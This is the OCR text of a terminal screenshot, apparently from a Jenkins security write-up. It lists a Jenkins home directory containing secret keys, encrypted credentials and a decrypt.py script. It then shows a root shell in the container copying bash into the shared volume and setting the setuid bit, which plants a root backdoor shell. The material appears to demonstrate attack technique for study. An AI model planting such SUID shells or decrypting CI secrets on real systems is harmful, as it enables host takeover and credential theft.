 data : bash — Konsole
File Edit View Bookmarks Settings Help
[wesley@macdragon: ~/PostJenkins/data]$ ls
config.xml jenkins.model.JenkinsLocationConfiguration.xml
copy_reference_file.log jobs
decrypt.py logs
github-plugin-configuration.xml nodeMonitors.xml
hudson.model.UpdateCenter.xml nodes
hudson.plugins.build_timeout.operations.BuildStepOperation.xml org.jenkinsci.plugins.pipeline.modeldefinition.config.GlobalConfig.xml
hudson.plugins.emailext.ExtendedEmailPublisher.xml org.jenkinsci.plugins.workflow.libs.GlobalLibraries.xml
hudson.plugins.git.GitSCM.xml org.jvnet.hudson.plugins.SSHBuildWrapper.xml
hudson.plugins.git.GitTool.xml plugins
hudson.plugins.timestamper.TimestamperConfig.xml queue.xml.bak
hudson.scm.SubversionSCM.xml secret.key
hudson.tasks.Mailer.xml secret.key.not-so-secret
hudson.tasks.Shell.xml secrets
hudson.triggers.SCMTrigger.xml updates
identity.key.enc userContent
init.groovy.d users
jenkins.install.InstallUtil.lastExecVersion war
jenkins.install.UpgradeWizard.state workflow-libs
jenkins.model.ArtifactManagerConfiguration.xml workspace
[wesley@macdragon: ~/PostJenkins/data]$ docker exec -ti -u root myjenkins bash
root@95b7a43faa9d:/# cp /bin/bash /var/jenkins_home/shell_do_capiroto
root@95b7a43faa9d:/# chmod u+s /var/jenkins_home/shell_do_capiroto
root@95b7a43faa9d:/# exit
exit
[wesley@macdragon: ~/PostJenkins/data]$ ls -l shell_do_capiroto
-rwsr-xr-x 1 root root 1029624 fev 28 19:48 shell_do_capiroto
[wesley@macdragon: ~/PostJenkins/data]$
data : bash PostJenkins : bash